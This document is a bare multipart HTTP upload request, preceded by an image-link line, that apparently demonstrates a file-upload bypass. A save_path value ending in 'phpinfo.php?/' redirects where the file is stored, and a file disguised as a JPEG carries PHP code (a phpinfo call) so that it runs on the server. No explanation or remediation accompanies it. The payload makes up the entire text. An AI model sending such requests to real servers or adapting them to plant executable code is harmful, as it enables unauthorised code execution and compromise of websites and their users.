 ----------1930649772
Content-Disposition: form-data; name="save_path"
./upload/phpinfo.php?/
----------1930649772
Content-Disposition: form-data; name="upload_file"; filename="phpinfo2.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
----------1930649772
Content-Disposition: form-data; name="submit"
上传
----------1930649772--